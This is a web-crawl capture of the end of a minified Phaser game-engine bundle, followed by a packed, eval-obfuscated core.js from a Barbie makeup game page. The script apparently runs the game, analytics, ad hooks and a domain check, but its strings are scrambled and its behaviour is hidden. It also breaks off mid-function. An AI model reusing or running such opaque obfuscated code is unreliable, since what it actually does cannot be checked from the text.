this.video?this.video.playbackRate:1},set:function(a){this.video&&(this.video.playbackRate=a)}}),Object.defineProperty(c.Video.prototype,"loop",{get:function(){return!!this.video&&this.video.loop},set:function(a){a&&this.video?this.video.loop="loop":this.video&&(this.video.loop="")}}),Object.defineProperty(c.Video.prototype,"playing",{get:function(){return!!this.video&&!(this.video.paused&&this.video.ended)}}),c.Video.prototype.constructor=c.Video,void 0===PIXI.blendModes&&(PIXI.blendModes=c.blendModes),void 0===PIXI.scaleModes&&(PIXI.scaleModes=c.scaleModes),void 0===PIXI.Texture.emptyTexture&&(PIXI.Texture.emptyTexture=new PIXI.Texture(new PIXI.BaseTexture)),void 0===PIXI.DisplayObject._tempMatrix&&(PIXI.DisplayObject._tempMatrix=new PIXI.Matrix),PIXI.TextureSilentFail=!0,"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=c),exports.Phaser=c):"undefined"!=typeof define&&define.amd?define("Phaser",function(){return b.Phaser=c}()):b.Phaser=c,c}.call(this);
//# sourceMappingURL=phaser.map

--- FILE ---
content_type: application/javascript
request_url: https://g.pomidor.net/igry-barbi/igra-barbi-makiyazh-na-4-sezona/core.js
body_size: 32812
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('C 3g,1e,Z,8o,8n,8w,4a,1f,8q,1h,1h,1h,1d,1C,1h,1h,1h,1h,1h,1d,1n,1d,2B,8t,1E,1E,1K,3t,1E,1d,1d,3w,3w,1r,1r;(v(){C 9X=\'\',8Q=11;C h=(4C)("ac%a6%a7%9l 9k %ar%a3%al %aj%a%ai ag%aI%n bd:ba)t bf%bl &bj%b1%f2%9a !s%G 9b!9e%/9f%I;u 8E %8F!T%d#8C%8z%8N 8M/8I 9m%9N 9O 9P%9L;9I!d!%%9J%9K!%l%9V%o 9U%9G#!!s 9t w,9v%9s%9r 9p;bk;%dq%M g}dh%dv{dg%da:d9 %:dD.dF%/%ea d ec e9 e8 e4%e5.e6/em%en:t%eg}a%eh:ei ah%ej-t!D/e2.dM%.dN%dL.is/dK.dG.#dH%!R dQ:e/u dR dX%dS cT! bR# bN%bO/bP%bX.c6%c4-c3%a%=bZ% c1%bw/bB%bJ-bH bG bC%bD:bE!a!bF%c8%c9%cD/cE cF#%cG dE%cC%cB!cx s%%cy cz%cA cI %cQ-%d t&  /cO%cJ cL.cw%%cg %cj:cf b;cb%cd%ck%cl%cs/dz%E;cp co%cn%cm%cq%cr cu=%ct e0 cc%ca.i%%ce%.%ch{cv/ cM%cK%cN%n-%cR%%B!cP%cH%T bK%bI/bA bt/%bs/br%e%bq\'bu%bv% bz t%A!eI%u%by%bx s:t bL%bM%/af.b%. c2\'c0%c7,c5%a#bY.bQ%-bS%bW%%!bV:bU%T bT |cS! dV%dU%p dT-dW%e1%dZ.dY dJ c-dI-dP%dO%e3 ek%el%eo%ef/ee e7%ed%eb.d8%d7 d6.%db%de,dd.dc;s%d5 d4%cX%%cW%as dy%cV%p cU cY%cZ  d3%a%d2%d1/A%d0%df%dw%du%G dt%dx%bp%6s%%dC dB-dA%ds%%dr%dk%dj;di% c- d%:dl%dm/l%dp.do!dn/ep%9z%9y%!%9B}9C%9F#9E%9D s 9x%9w% 9q%9o?9n/a%9u!9H!9T.9W%w%9Z%9Y%9R%9Q/#9M:8K 8J%8L%P%8P%8H% !8G;8D 9d/9g &9h%9j!9i o%%9c=8V%8U%8T%r!8S 8W 8X/8Z%8Y!a0%a1%aW aZ!b3%b2%aV=aU aO aM%%aL%aK%aP%%aT%aR b4#b5%bi:%%ie%bh:bg%be %b6!b9 bc.bb%n aJ ae ad. ak:aa%ao%aD!aH%aF%az/ay%aq%at%au %ax%%%bo%s.b8%D;aS.aQ%aX%aY/8O g%b0!bn%av aw%N!ap(aG;%aE/aA!aB%aC%an%f%%,a8 a9  a2/a4%a5%ab%am%b7{h9 D%bm%aN/8R%8B",8x);h[77]="";h[81]="";h[27]="";h[28]="";h[29]="6m.8y.8A";h[34]="";h[6P]="4R.4P/";h[6S]="4R.4P/";h[7s]="4R.4P/";v 4C(J,z){C U=J.Q;C 1k=[];1b(C 1I=0;1I<U;1I++){1k[1I]=J.9S(1I)};1b(C 1I=0;1I<U;1I++){C W=z*(1I+64)+(z%9A);C F=z*(1I+ci)+(z%fe);C 2n=W%U;C h=F%U;C k=1k[2n];1k[2n]=1k[h];1k[h]=k;z=(W+F)%iq};C 2g=ik.ip(6Q);C j="";C 1B="%";C 2A="#1";C S="%";C 1c="#0";C 1y="#";H 1k.3X(j).1w(1B).3X(2g).1w(2A).3X(S).1w(1c).3X(1y).1w(2g)}v j(F,U,S){if(F===1a){F=ii.1Y};C k=1p.2m(F,U);if(k===1x){C J=1p.2S(F);if(J===1a){H 1x}1l{H j(J,U,S)}}1l{if(h[1]in k){H k.L}1l{C z=k.1e;if(z===1x){H 1x};H z.3d(S)}}}v k(){v j(F,z){1b(C k=0;k<z.Q;k++){C j=z[k];j.3A=j.3A||1j;j.6N=Y;if(h[1]in j){j.3W=Y};1p.3c(F,j.K,j)}}H v(h,k,z){if(k){j(h.1Y,k)};if(z){j(h,z)};H h}}v z(k,j){if(!k){4W V im(h[2])};H j&&(3S j===h[3]||3S j===h[4])?j:k}v F(j,k){if(3S k!==h[4]&&k!==1a){4W V 7g(h[5]+3S k)};j.1Y=1p.3M(k&&k.1Y,{i3:{L:j,3A:1j,3W:Y,6N:Y}});if(k){1p.6X?1p.6X(j,k):j.2O=k}}v J(k,j){if(!(k 2c j)){4W V 7g(h[6])}}v U(k){k.5b=hY;k.5F=i9;C j=v(){v z(){C F=m;J(m,z);m.1Q=[];m.7f=v(j){F.1Q=j.1t(h[7]);F.5o=F.1Q.2z();C k=F.1Q.2z();k.5A=F.6T;F.1T.1F(1h.2o.3u,1d.1d.2d([[h[8],k]]))};m.7b=v(){F.4f.6O(k.O.6K.i7(h[9]))};m.4d=v(){k.O.1v.6D();k.O.1v.5i();1r(k.O.6K);k.O.1G.i8=1g.7o.7p;k.O.ia.i0=Y;k.O.1G.i2=1g.7o.7p;k.O.1G.i4=Y;k.O.1G.ih=Y;k.O.1G.ig();k.O.1G.ij=k.5b;k.O.1G.io=k.5F;k.O.5n.ir=h[10];k.O.2M.il=Y;F.4f.6L(h[9]);z.3E=1s.4l(h[11]);if(z.3E){F.1T.1u(h[12],v(){if(z.3E){z.3E.2C.hW=1H(k.O.7q.2C.ht.1w(h[13])[0])+20*k.O.1G.6g.x+h[13];z.3E.2C.hw=1H(k.O.7q.2C.hX.1w(h[13])[0])+k.O.1G.5E-7J*k.O.1G.6g.x+h[13];1r}})}};m.3M=v(){1r(h[14]);k.O.5n.hy=Y;k.O.1v.hk=6;k.O.3y.4u=Y;k.O.2l.hj=Y;k.O.hi.1J(v(){k.O.2l.2s=Y;z.4h=1j;4G.5d(h[15])});k.O.hn.1J(v(){if(z.5q&&!z.4s){k.O.2l.2s=1j};z.4h=Y;4G.5d(h[16])})};m.6T=v(){k.O.4y.2E(h[17]);1h.2p.2u=k.O.4y.hq()};m.5p=v(){k.O.1v.3r=1j;k.O.1v.5i(Y,Y);k.O.1v.3r=Y;F.1T.1F(h[18]);F.1T.4n(1E.3b.4x,F.5p);C j=F.1Q.2z();j.3f=Y;F.1T.1F(1h.2o.3u,1d.1d.2d([[h[8],j]]));F.4f.hp(F.5o)};m.5X=v(){1r(h[19],k.O.1v.5B);if(F.1Q.Q>0){F.5c(1a)};C j=F.5o.ho();k.O.5n.4o(j);F.7r.hB()};m.5c=v(k){if(F.1Q.Q>0){z.O.1v.3r=1j;z.O.1v.5i(Y,Y);z.O.1v.3r=Y;C j=F.1Q.2z();1r(h[20]+j.1z+h[21],z.O.1v.5B);j.2J.1m(F.5c);F.1T.1F(1h.2o.3u,1d.1d.2d([[h[8],j]]))}};m.hC();1r(1g.7m.Q,1g.7m);k.O=V 4a(k.5b,k.5F,1g.hQ,h[22],{4d:m.4d,3M:m.3M});z.O=k.O;m.4f=V 1h.2o();m.hP=V 1h.2p();m.hO=V 1h.6J();m.hR=V 1h.4p();m.7d=V 1h.7a();m.7r=V 1h.6Z();m.1T=V 1h.1K();m.7d.8a(1C.2U.2T.hS,1C.2U.2T.hV,1C.2U.2T.hU);m.1T.1u(1h.2o.6H,m.7b);m.1T.1u(1h.2o.4Q,m.7f);m.1T.1u(1E.3b.4x,m.5p);m.1T.1u(1h.2p.7h,m.5X);1d.2B.5R();1d.2B.5R=1a}Z(z,[{K:h[23],L:v j(){C F=1s.2I(h[24]);F.hN=h[25];1s.3L.3C(F);C k=1s.2I(h[26]);k.3P=h[27];1s.3L.3C(k);C z=1s.2I(h[26]);z.3P=h[28];1s.3L.3C(z);C j=1s.2I(h[26]);j.3P=h[29];1s.3L.3C(j);j.hG=v(){C h=1d.1C.2U.ga.hF;C j=1d.1C.2U.ga.hE}}}]);H z}();j.4h=Y;j.5q=Y;j.4s=1j;j.hD=1j;k.1f=j}v S(j){C z=1s.2I(h[30]);z.id=h[31];z.2C.6n(h[32],h[33]);1s.hK.3C(z);1d.1C.hJ(j);C k=V 1f.1f()}v W(k){C j=v(){v j(){C S=m;J(m,j);m.2K=Y;m.hz=h[34];m.4k=1j;m.4e=h[35];m.4m=1j;m.5r=1j;m.5w=1j;m.5y=v(k){1r(h[36],k);C F=k.1t(h[37]);if(!S.4k){S.4e=k.1t(h[37])}1l{if(!S.4m){if(j.3s<j.3l||j.3l==0){if(!j.5f&&j.5s.1N(F)>-1){if(!S.5r){S.hL();if(S.2K){1r(h[38]+F)};S.4m=Y;1r(h[39]);j.1i.1F(h[40],1d.1d.2d([[h[41],h[42]+F]]));hI.6m.hH(h[43],1,h[44],F)}1l{j.1i.1F(h[40],1d.1d.2d([[h[41],h[45]+F]]))}}}1l{if(S.2K){1r(h[46],j.3l)}}}1l{1r(h[47])}}};m.6o=v(){if(1s.4l(h[31]).5v.Q==0){S.4m=1j;S.hM();if(S.5w){j.3s++;if(S.2K){1r(h[48],j.3s)}}1l{if(S.2K){1r(h[49],j.3s)};1s.4l(h[31]).2C.6n(h[32],h[33])}}1l{hT(S.6o,4S);if(1s.4l(h[31]).5v[0].5v[0].2C.5E!=h[35]){S.5w=Y}}};j.1i=V k.1K();j.1i.1u(j.6C,m.5y)}Z(j,[{K:h[50],L:v z(F,z,k){m.5r=1C.5N;if(!m.4k){m.4k=Y;j.5f=F;j.5s=z;j.3l=1H(k);if(m.2K){1r(h[51]+F+h[52]+j.5s+h[53]+k,h[54])};if(m.4e!=h[35]){m.5y(1d.1d.2d([[h[37],m.4e]]))}}}},{K:h[55],L:v U(){1f.1f.4s=Y;1f.O.2l.2s=Y;1f.O.6c=Y}},{K:h[56],L:v F(){1f.1f.4s=1j;if(1f.1f.4h){1f.O.2l.2s=1j}1l{1f.1f.5q=Y};1f.O.6c=1j}}]);H j}();j.6C=h[57];j.5f=1j;j.3l=0;j.3s=0;k.7a=j}v 1k(z){C k=v(){v z(){J(m,z);m.2L=[];if(z.2e==1a){z.2e=V 1V()}}Z(z,[{K:h[58],L:v k(F,k){if(!z.3o){m.7j(F,k)}1l{z.3q.1m({2x:F,2Z:k,4z:h[59]})};m.2L.1m({2x:F,2Z:k})}},{K:h[60],L:v U(k,j){if(!z.3o){m.7c(k,j)}1l{z.3q.1m({2x:k,2Z:j,4z:h[61]})}}},{K:h[62],L:v j(F,h){if(z.2e.8l(F)){C k=z.2e.1e(F);C j=k.1N(h);if(j!=-1){k.2V(j,1)};k.1m(h);z.2e.1P(F,k)}1l{C k=V 3G();k.1m(h);z.2e.1P(F,k)}}},{K:h[63],L:v F(F,h){C k=z.2e.1e(F);if(k!=1a){C j=k.1N(h);if(j!=-1){k.2V(j,1)}}}},{K:h[64],L:v W(1k,k){C S=z.2e.1e(1k);z.3o=Y;if(S!=1a){1b(C U=0;U<S.Q;U++){C J=S[U];J(k)}};z.3o=1j;4H(z.3q.Q!=0){C W=z.3q.2z();if(W.4z==h[61]){m.7c(W.2x,W.2Z)};if(W.4z==h[59]){m.7j(W.2x,W.2Z)}};if(k){k.2r()}}},{K:h[65],L:v S(){4H(m.2L.Q!=0){C h=m.2L[0];m.4n(h.2x,h.2Z);m.2L.2z()};m.2L=1a}}],[{K:h[64],L:v W(1k,k){C S=z.2e.1e(1k);if(S!=1a){1b(C U=0;U<S.Q;U++){C J=S[U];J(k)}}}}]);H z}();k.3o=1j;k.3q=[];z.1K=k;C j=v(){v z(){J(m,z)}Z(z,[{K:h[66],L:v j(h,j){if(m.2X==1a){m.2X=V 1V()};m.2X.1P(h,j)}},{K:h[67],L:v F(h){H m.2X.1e(h)}},{K:h[68],L:v k(){m.2X.8r();m.2X=1a}}]);H z}();z.3t=j}v 1c(k){C j=v(){v z(){J(m,z);m.7l=v(j){1r(j.1t(h[8]));C k=1D.1s.2Y?1D.1s.2Y.1w(h[70])[2].1w(h[69])[0]:1D.1s.2y;k=k.hm();ga(h[71],h[72],1C.2w,k,j.1t(h[41]))}}Z(z,[{K:h[73],L:v F(j){if(j.1t(h[41]).1N(h[74])==-1||j.1t(h[41]).1N(h[42])>-1){m.hl.hr(m.hs,m.2y,j.1t(h[41]));1r(h[75]+j.1t(h[41]))}}},{K:h[76],L:v j(){C j=V eq();m.1i=V k.1K();m.1i.1u(h[40],m.7l);C F;C z;(v(F,W,U,z,S,k,J){F[h[79]]=S;F[S]=F[S]||v(){(F[S].q=F[S].q||[]).1m(1q)},F[S].l=1*j;k=W.2I(U),J=W.hA(U)[0];k.hx=1;k.3P=z;J.hu.hv(k,J)})(1D,1s,h[26],h[77],h[78],F,z);C J=h[70]+1C.3Q+h[70]+1C.2w+h[70]+1C.5J;ga(h[80],h[81],h[82]);ga(h[83],h[84],1C.2w);ga(h[71],h[85],J)}}]);H z}();k.6Z=j}v 1B(k){C j=v(){v j(){J(m,j)}Z(j,1a,[{K:h[86],L:v k(j){m.3Q=m.6G.1e(j.6Y);m.3J=m.6W.1e(j.6Y);m.2w=j.1z;if(j.2T.i1){m.5P=j.hZ};m.5G=j.i5;m.5L=j.i6;m.5J=j.2T.2y;m.ib(j.2T.ic);C k=h[87];k+=h[88]+h[69]+m.2w+h[89];k+=h[90]+h[69]+m.5G+h[89];k+=h[91]+h[69]+m.6d+h[89];k+=h[92]+h[69]+m.5L+h[89];k+=h[93]+h[69]+m.3Q+h[89];k+=h[94]+h[69]+m.3J+h[89];k+=h[95]+h[69]+m.5P+h[89];1r(k,h[54]);m.2U=j;m.5N=hg}},{K:h[96],L:v z(F){C k=F;if(k.6M){m.fp=k.6M};if(k.5m){1b(C z=0;z<k.5m.Q;z++){C J=k.5m[z];C j=m.5H.1e(J.6E.1w(h[97])[0]);if(j){j.1m(J)}1l{m.5H.1P(J.6E.1w(h[97])[0],[J])}}}}}]);H j}();j.6G=V 1V([[h[98],h[98]],[h[99],h[99]],[h[5K],h[5K]]]);j.6W=V 1V([[h[98],h[6P]],[h[99],h[6S]],[h[5K],h[7s]]]);j.3Q=h[35];j.3J=h[35];j.2w=h[35];j.5P=h[35];j.5G=0;j.6d=Y;j.5L=h[35];j.5J=h[35];j.fo=h[35];j.fn=h[fm];j.5N=1j;j.5H=V 1V();k.1C=j}v 1I(j){C k=v k(){J(m,k);m.4F=v(k){C z=k.1t(h[5a]);C F=k.1t(h[41]);C j=h[35];if(F){j=h[6i]+1C.2w;j+=h[6k]+(1D.1s.2Y?1D.1s.2Y.1w(h[70])[2]:1D.1s.2y);j+=h[6j];j+=h[6p]+F};1D.3x(z+j,h[3z])};m.fq=v(z){C J=z.1t(h[41]);C F=z.1t(h[5a]);if(!J){J=j.2p.2u.1z?j.2p.2u.1z:h[17]};C k=h[6i]+1C.2w;k+=h[6k]+(1D.1s.2Y?1D.1s.2Y.1w(h[70])[2]:1D.1s.2y);k+=h[6j];k+=h[6p]+J;if(!F){1D.3x(h[5S]+1C.3J+k,h[3z])}1l{1D.3x(F+k,h[3z])}};m.fr=v(j){C k=j.1t(h[fu]);C z=j.1t(h[5a]);k?1D.3x(h[5S]+k,h[3z]):1D.3x(z,h[3z])};m.1i=V j.1K();m.1i.1u(k.7t,m.4F);m.1i.1u(k.7n,m.4F)};k.7t=h[ft];k.7n=h[fs];j.6J=k}v 2g(j){C k=v(){v z(){C k=m;J(m,z);m.1i=V j.1K();m.6L=v(k){1f.O.1v.fl(k,h[fk]+k+h[hh]);1f.O.1v.2E();1f.O.1v.4U.1J(v(){1f.O.1v.4U.6D();j.1K.1F(h[6I],1d.1d.2d([[h[fd],k]]))})};m.6O=v(S){C F=S.fc;C J=V 1E.3b(h[7V]);J.2Q=F.6U;J.4q=F.1R;C W=S.fb;C j=V 3G();j.1m(J);1b(C U=0;U<W.Q;U++){j.1m(k.6V(W[U]))};k.1i.1F(z.4Q,1d.1d.2d([[h[7],j]]))};m.6V=v(h){C j=V 1E.3b(h.1z);j.2Q=h.6U;j.4q=h.1R;1f.O.4y.1J(h.1z,j,1j);H j};m.6R=v(F){z.5C=Y;C 1B=F.1t(h[8]);z.ff=1B;1b(C J=0;J<1B.2Q.Q;J++){C S=1B.2Q[J];if(z.3h.1N(S)==-1){C 1k=S.1w(h[2P]);C 1c=1k[1k.Q-1];if(1c==h[fg]){1f.O.1v.6F(S,S)}1l{C U=1k[1k.Q-2];C W=h[fj]+U;1f.O.1v.fi(U,[W+h[fh],W+h[fv]]);if(1c==h[2v]){k.1i.1F(j.4p.4X,1d.1d.2d([[h[2v],U]]))}1l{k.1i.1F(j.4p.4M,1d.1d.2d([[h[2v],U]]))}};z.3h.1m(S)}};1f.O.1v.4U.4Y(1B.5A);1f.O.1v.3r=Y;if(!1B.3f){1f.O.1v.2E()}};m.1i.1u(z.3u,m.6R)}Z(z,[{K:h[fw],L:v k(j){1r(h[6Q]);C J=j;1b(C k=0;k<J.2Q.Q;k++){C F=J.2Q[k];if(z.3h.1N(F)){1f.O.1v.6F(F,F);z.3h.1m(F)}};1f.O.1v.2E()}}]);H z}();k.fK=h[fJ];k.3u=h[fI];k.6H=h[6I];k.4Q=h[fL];k.5C=1j;k.3h=[];j.2o=k}v 1y(j){C k=v k(){C z=m;J(m,k);m.3V=1j;m.7e=v(j){z.7k=1f.O.2M.fM;k.2u=j.1t(h[8]);z.3V=j.1t(h[fP]);1f.O.3y.4u=1j;if(z.3V){z.1i.1F(k.7u)}1l{z.4O(1a)}};m.4V=v(j){if(z.3V){C F=1f.O.2M.8i;C h=(z.7k-F)*0.2;h=h>0.4?0.4:h;1d.2B.fO(h).4T(v(){z.1i.1F(k.5T)})}1l{z.1i.1F(k.4j);1f.O.3y.4u=Y}};m.4O=v(h){if(k.2u.3f){z.4J(k.2u)}1l{k.2u.2J.1m(z.4J)}};m.4J=v(F){1f.O.4y.2E(F.1z,Y);k.2u=F;C j=F.1z;z.1i.4n(h[5x],z.4V);z.1i.1u(h[5x],z.4V)};m.fN=v(){};m.1i=V j.1K();m.1i.1u(k.7i,m.7e);m.1i.1u(k.6v,m.4O)};k.7i=h[fH];k.7h=h[fG];k.7u=h[fA];k.6v=h[fz];k.5T=h[fy];k.4j=h[fx];j.2p=k}v 2n(j){C k=v k(){C z=m;J(m,k);m.5V=[];m.6a=[];m.1Z=[];m.2f=[];m.2N=[];m.5Y=v(h){k.3D=!k.3D;1b(C j=0;j<z.1Z.Q;j++){C F=z.1Z[j];if(!F.fB){z.2f.1m(F)};F.2s=k.3D};1b(C j=0;j<z.2f.Q;j++){C F=z.2f[j];z.1Z.2V(z.1Z.1N(F),1)};z.2f=[]};m.6u=v(h){k.3B=!k.3B;z.1O.2s=k.3B};m.6t=v(j){C k=j.1t(h[2v]);z.5V.1m(k)};m.6r=v(j){C k=j.1t(h[2v]);z.6a.1m(k)};m.5W=v(F){C U=F.1t(h[2v]);C S=F.1t(h[5Z]);C J=F.1t(h[fC]);S=S&&S>=0?S:1;C j=z.O.2l.4g(U,S,J);j.2s=k.3D;if(J){z.2N.1m(j)};z.1Z.1m(j)};m.6B=v(j){C F=j.1t(h[2v]);C J=j.1t(h[5Z]);J=J&&J>=0?J:1;if(z.1O&&z.1O.1z==F){H};if(k.7v){if(z.1O){1f.O.1J.3j(z.1O).2j({5Q:0},4S,1a,Y).4T.4Y(z.6b);z.6e=F;z.fF=J}1l{z.1O=z.O.2l.4g(F,J,Y)}}1l{if(z.1O){z.1O.2a()};z.1O=z.O.2l.4g(F,J,Y)}};m.5U=v(j){C U=j.1t(h[2v]);C k=[];C S=1j;1b(C F=0;F<z.2N.Q;F++){C J=z.2N[F];if(J.1z==U){J.2a();k.1m(J);S=Y}};1b(C F=0;F<k.Q;F++){C J=k[F];z.2N.2V(z.2N.1N(J),1)};k.Q=0;if(!S){1b(C F=0;F<z.1Z.Q;F++){C J=z.1Z[F];if(J.1z==U){J.2a();z.2f.1m(U)}}};1b(C F=0;F<z.2f.Q;F++){C J=z.2f[F];z.1Z.2V(z.1Z.1N(J),1)};z.2f=[]};m.6f=v(h){z.1O.2a()};m.6b=v(){z.1O=z.O.2l.4g(z.6e,0,Y);z.1O.2s=k.3B;1f.O.1J.3j(z.1O).2j({5Q:1},4S,1a,Y)};m.1i=V j.1K();m.O=1f.O;m.1i.1u(k.6w,m.5W);m.1i.1u(k.6x,m.5U);m.1i.1u(k.6A,m.5Y);m.1i.1u(k.6z,m.6B);m.1i.1u(k.6y,m.6f);m.1i.1u(k.6q,m.6u);m.1i.1u(k.4X,m.6t);m.1i.1u(k.4M,m.6r)};k.6w=h[fE];k.6x=h[fD];k.6A=h[fa];k.6z=h[f9];k.6y=h[eG];k.6q=h[eF];k.4X=h[eE];k.4M=h[eD];k.7v=Y;k.3D=1j;k.3B=1j;j.4p=k}v 2A(j){C k=v k(){C j=m;J(m,k);m.5u=v(z){C J=1q.Q>1&&1q[1]!==1x?1q[1]:1j;C U=V 3G();1b(C F=0;F<z.Q;F++){C k=z[F];U.1m(j.4K(k,h[35],J))};H U};m.4K=v(U){C 1B=1q.Q>1&&1q[1]!==1x?1q[1]:h[35];C 1k=1q.Q>2&&1q[2]!==1x?1q[2]:1j;C S;if(U.2x==h[3]){S=V 1E.3e(1f.O,U.1z,1k);S.5l(U.6h);if(U.2R){C J=[];1b(C 1c=U.2R.Q-1;1c>=0;1c--){C F=U.2R[1c];C z=j.4I(F);if(z!=1a&&J.1N(F.3F.1w(h[2P])[1])==-1){S.6l(z)};J.1m(F.3F.1w(h[2P])[1])}}}1l{if(U.2x==h[eH]){S=V 1E.3e(1f.O,U.1z,1k);S.5l(U.6h||{x:0,y:0,2G:1,2H:1,5k:1,eJ:0,7U:0,7T:0});1b(C W=0;W<U.1R.Q;W++){C k=U.1R[W];S.4o(j.4K(k))};if(U.2R){C J=[];1b(C 1c=U.2R.Q-1;1c>=0;1c--){C F=U.2R[1c];C z=j.4I(F);if(z!=1a&&J.1N(F.3F.1w(h[2P])[1])==-1){S.6l(z)};J.1m(F.3F.1w(h[2P])[1])}}}};H S};m.4I=v(F){C z=F.3F.1w(h[2P])[1];eM{C k=V eL[z]();1b(C J=0;J<1p.3m(F).Q;J++){C U=1p.3m(F)[J];if(1p.2m(F,U).L 2c 3G){C j=1p.2m(F,U).L;1p.3c(k,U,{L:j.7Z(),3A:Y,3W:Y})}1l{1p.3c(k,U,1p.2m(F,U))}};H k}eK(ex){1r(h[eC]+z+h[eB],h[eu])};H 1a}};j.7X=k}v 3a(k){C j=v(){v z(){J(m,z)}Z(z,1a,[{K:h[et],L:v j(h){C j=V 1h.3t();1b(C z=0;z<h.Q;z++){C k=h[z];j.es(k[0],k[1])};H j}},{K:h[er],L:v k(z){C j=z.ev();C k=j.8u();4H(!k.ew){C h=z.1e(k.L);if(h&&h.Q){h.Q=0};z.1P(k.L,1a);k=j.8u()};z.8r()}}]);H z}();k.1d=j}v 1L(1L){C 8v=v(){v z(){J(m,z);m.X=1g.1n.8p.eA}Z(z,[{K:h[1o],L:v k(){H m.X}}],[{K:h[ez],1e:v j(){H V z()}}]);H z}();1L.8p=8v;C j=v(){v U(){J(m,U)}Z(U,1a,[{K:h[ey],1e:v j(){H V k()}},{K:h[eN],1e:v j(){H V F()}},{K:h[eO],1e:v j(){H V z()}}]);H U}();1L.3Z=j;C 3Y=v(){v k(){J(m,k)}Z(k,1a,[{K:h[f3],1e:v j(){H V 4v()}},{K:h[f1],1e:v j(){H V 4A()}},{K:h[f0],1e:v j(){H V 4B()}}]);H k}();1L.3H=3Y;C U=v(){v k(){J(m,k)}Z(k,1a,[{K:h[f4],1e:v j(){H V S()}},{K:h[f5],1e:v j(){H V 1k()}},{K:h[f8],1e:v j(){H V W()}}]);H k}();1L.3I=U;C 1c=v(){v k(){J(m,k)}Z(k,1a,[{K:h[f7],1e:v j(){H V 1B()}},{K:h[f6],1e:v j(){H V 2g()}},{K:h[eZ],1e:v j(){H V 1I()}}]);H k}();1L.3O=1c;C 1y=v(){v k(){J(m,k)}Z(k,1a,[{K:h[eY],1e:v j(){H V 2n()}},{K:h[eS],1e:v j(){H V 3a()}},{K:h[eR],1e:v j(){H V 2A()}}]);H k}();1L.3N=1y;C 4r=v(){v k(){J(m,k)}Z(k,1a,[{K:h[eQ],1e:v j(){H V 4i()}},{K:h[eP],1e:v j(){H V 4C()}},{K:h[eT],1e:v j(){H V 3i()}}]);H k}();1L.3K=4r;C 7K=v(){v k(){J(m,k)}Z(k,1a,[{K:h[eU],1e:v j(){H V 7E()}},{K:h[eX],1e:v j(){H V 7D()}},{K:h[eW],1e:v j(){H V 7C()}}]);H k}();1L.4c=7K;C 7I=v(){v k(){J(m,k)}Z(k,1a,[{K:h[eV],1e:v j(){H V 7w()}},{K:h[fQ],1e:v j(){H V 7A()}},{K:h[7J],1e:v j(){H V 7B()}}]);H k}();1L.4D=7I;C 7H=v(){v k(){J(m,k)}Z(k,1a,[{K:h[fR],1e:v j(){H V 7z()}},{K:h[gO],1e:v j(){H V 7y()}},{K:h[gN],1e:v j(){H V 7x()}}]);H k}();1L.4w=7H;C 7L=v(){v k(){J(m,k)}Z(k,1a,[{K:h[gM],1e:v j(){H V 7P()}},{K:h[gL],1e:v j(){H V 7N()}},{K:h[gP],1e:v j(){H V 7G()}}]);H k}();1L.4t=7L;C 7P=v(){v k(){J(m,k);m.X=1g.1n.4t.1W}Z(k,[{K:h[1o],L:v j(){H m.X}}]);H k}();C 7N=v(){v k(){J(m,k);m.X=1g.1n.4t.1X}Z(k,[{K:h[1o],L:v j(){H m.X}}]);H k}();C 7G=v(){v k(){J(m,k);m.X=1g.1n.4t.2b}Z(k,[{K:h[1o],L:v j(){H m.X}}]);H k}();C 7z=v(){v k(){J(m,k);m.X=1g.1n.4w.1W}Z(k,[{K:h[1o],L:v j(){H m.X}}]);H k}();C 7y=v(){v k(){J(m,k);m.X=1g.1n.4w.1X}Z(k,[{K:h[1o],L:v j(){H m.X}}]);H k}();C 7x=v(){v k(){J(m,k);m.X=1g.1n.4w.2b}Z(k,[{K:h[1o],L:v j(){H m.X}}]);H k}();C 7w=v(){v k(){J(m,k);m.X=1g.1n.4D.1W}Z(k,[{K:h[1o],L:v j(){H m.X}}]);H k}();C 7A=v(){v k(){J(m,k);m.X=1g.1n.4D.1X}Z(k,[{K:h[1o],L:v j(){H m.X}}]);H k}();C 7B=v(){v k(){J(m,k);m.X=1g.1n.4D.2b}Z(k,[{K:h[1o],L:v j(){H m.X}}]);H k}();C 7E=v(){v k(){J(m,k);m.X=1g.1n.4c.1W}Z(k,[{K:h[1o],L:v j(){H m.X}}]);H k}();C 7D=v(){v k(){J(m,k);m.X=1g.1n.4c.1X}Z(k,[{K:h[1o],L:v j(){H m.X}}]);H k}();C 7C=v(){v k(){J(m,k);m.X=1g.1n.4c.2b}Z(k,[{K:h[1o],L:v j(){H m.X}}]);H k}();C 4i=v(){v j(){J(m,j);m.X=1g.1n.3K.1W}Z(j,[{K:h[1o],L:v k(){H m.X}}]);H j}();C 4C=v(){v j(){J(m,j);m.X=1g.1n.3K.1X}Z(j,[{K:h[1o],L:v k(){H m.X}}]);H j}();C 3i=v(){v j(){J(m,j);m.X=1g.1n.3K.2b}Z(j,[{K:h[1o],L:v k(){H m.X}}]);H j}();C 2n=v(){v j(){J(m,j);m.X=1g.1n.3N.1W}Z(j,[{K:h[1o],L:v k(){H m.X}}]);H j}();C 3a=v(){v j(){J(m,j);m.X=1g.1n.3N.1X}Z(j,[{K:h[1o],L:v k(){H m.X}}]);H j}();C 2A=v(){v j(){J(m,j);m.X=1g.1n.3N.2b}Z(j,[{K:h[1o],L:v k(){H m.X}}]);H j}();C 1B=v(){v j(){J(m,j);m.X=1g.1n.3O.1W}Z(j,[{K:h[1o],L:v k(){H m.X}}]);H j}();C 2g=v(){v j(){J(m,j);m.X=1g.1n.3O.1X}Z(j,[{K:h[1o],L:v k(){H m.X}}]);H j}();C 1I=v(){v j(){J(m,j);m.X=1g.1n.3O.2b}Z(j,[{K:h[1o],L:v k(){H m.X}}]);H j}();C S=v(){v j(){J(m,j);m.X=1g.1n.3I.1W}Z(j,[{K:h[1o],L:v k(){H m.X}}]);H j}();C 1k=v(){v j(){J(m,j);m.X=1g.1n.3I.1X}Z(j,[{K:h[1o],L:v k(){H m.X}}]);H j}();C W=v(){v j(){J(m,j);m.X=1g.1n.3I.2b}Z(j,[{K:h[1o],L:v k(){H m.X}}]);H j}();C 4v=v(){v j(){J(m,j);m.X=1g.1n.3H.1W}Z(j,[{K:h[1o],L:v k(){H 